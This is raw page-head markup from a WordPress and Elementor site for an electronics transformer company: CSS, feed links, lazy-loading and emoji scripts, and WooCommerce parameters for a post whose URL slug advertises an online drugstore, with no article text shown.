2);padding-left:calc(0px / 2);margin-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-form-fields-wrapper{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);margin-bottom:-0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]{color:#fff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button{padding:0px 22px 0px 22px;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-family:var(--e-global-typography-5ec7628-font-family),Sans-serif;font-size:var(--e-global-typography-5ec7628-font-size);font-weight:var(--e-global-typography-5ec7628-font-weight);line-height:var(--e-global-typography-5ec7628-line-height);color:var(--e-global-color-8fa36e4);}@media (max-width:1024px){.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}}@media (max-width:767px){.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-container{min-height:0px;}.elementor-40 .elementor-element.elementor-element-3e31554e{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}}@media (min-width:768px){.elementor-40 .elementor-element.elementor-element-5a7e944d{width:36.719%;}.elementor-40 .elementor-element.elementor-element-785ed669{width:8.906%;}.elementor-40 .elementor-element.elementor-element-6b03ee87{width:53.708%;}}[class*=" dticon-"],[class*="icon dticon-"]::before{font-family:"dticon" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;align-items:center;justify-content:center;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.dticon-chatbubble-outline:before{content:"";}.dticon-gift-outline:before{content:"";}.dticon-pin-outline:before{content:"";}.dticon-reorder-two-outline:before{content:"";}.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}.fa-facebook:before{content:"";}.fa-instagram:before{content:"";}.fa-linkedin:before{content:"";}.fa-pinterest:before{content:"";}.fa-search:before{content:"";}.fa-twitter:before{content:"";}.fa-youtube:before{content:"";}.fas{font-family:"Font Awesome 5 Free";font-weight:900;}.fab{font-family:"Font Awesome 5 Brands";font-weight:400;}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px;}.elementor-widget-image{text-align:center;}.elementor-widget-image img{display:inline-block;vertical-align:middle;}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x;}.elementor-widget-divider .elementor-divider{display:flex;}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%;}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing);}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0;}.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center;}.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1;}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none;}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0;}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{font-size:0;line-height:1;}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center);}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;display:inline-flex;justify-content:center;text-align:center;}.elementor-social-icon i{color:var(--e-social-icon-icon-color);}.elementor-social-icon:last-child{margin:0;}.elementor-social-icon-facebook{background-color:#3b5998;}.elementor-social-icon-instagram{background-color:#262626;}.elementor-social-icon-linkedin{background-color:#0077b5;}.elementor-social-icon-pinterest{background-color:#bd081c;}.elementor-social-icon-twitter{background-color:#1da1f2;}.elementor-social-icon-youtube{background-color:#cd201f;}.elementor-column .elementor-spacer-inner{height:var(--spacer-size);}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden;}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto;}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0;}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative;}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%;}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit;}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px;}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial);}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em;}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align);}.elementor-widget.elementor-list-item-link-full_width a{width:100%;}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0;}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0;}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0;}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0;}.e-gallery-item{position:relative;flex-grow:0;flex-shrink:0;}.e-gallery-image{background-position:center center;background-size:cover;width:100%;transform-origin:center top;}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em;}</style>   <link rel="profile" href="https://gmpg.org/xfn/11" />   <link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Feed" href="https://dselectronicstransformer.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Comments Feed" href="https://dselectronicstransformer.com/comments/feed/" /> <template data-nitro-marker-id="37279d7cb5c7b7b61ee5d55c65dc0402-1"></template>                                               <template data-nitro-marker-id="jquery-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="jquery-blockui-js"></template> <template data-nitro-marker-id="wc-add-to-cart-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-js"></template> <template data-nitro-marker-id="js-cookie-js"></template> <template data-nitro-marker-id="woocommerce-js-extra"></template> <template data-nitro-marker-id="woocommerce-js"></template> <template data-nitro-marker-id="dtk_ajax_load-js-extra"></template> <template data-nitro-marker-id="dtk_ajax_load-js"></template> <template data-nitro-marker-id="ecs-script-js"></template> <link rel="https://api.w.org/" href="https://dselectronicstransformer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dselectronicstransformer.com/wp-json/wp/v2/posts/1387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dselectronicstransformer.com/xmlrpc.php?rsd" />   <link rel="canonical" href="https://dselectronicstransformer.com/flagyl-best-online-24-hours-drugstore-dselectronicstransformer-com/" /> <link rel='shortlink' href='https://dselectronicstransformer.com/?p=1387' /> <link rel="alternate" type="application/json+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fflagyl-best-online-24-hours-drugstore-dselectronicstransformer-com%2F" /> <link rel="alternate" type="text/xml+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fflagyl-best-online-24-hours-drugstore-dselectronicstransformer-com%2F&#038;format=xml" />  <template data-nitro-marker-id="3ac63f16afda6e2e49c570c55139ca2a-1"></template>  <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>   <link rel="icon" sizes="32x32" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-32x32.png" /> <link rel="icon" sizes="192x192" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-192x192.png" /> <link rel="apple-touch-icon" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-180x180.png" />   <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="37279d7cb5c7b7b61ee5d55c65dc0402-1" type="nitropack/inlinescript" class="nitropack-inline-script">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dselectronicstransformer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script id="wc-add-to-cart-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1387","i18n_view_cart":"View cart","cart_url":"https:\/\/dselectronicstransformer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1387"};
</script><script id="dtk_ajax_load-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var ecs_ajax_params = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"flagyl-best-online-24-hours-drugstore-dselectronicstransformer-com\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
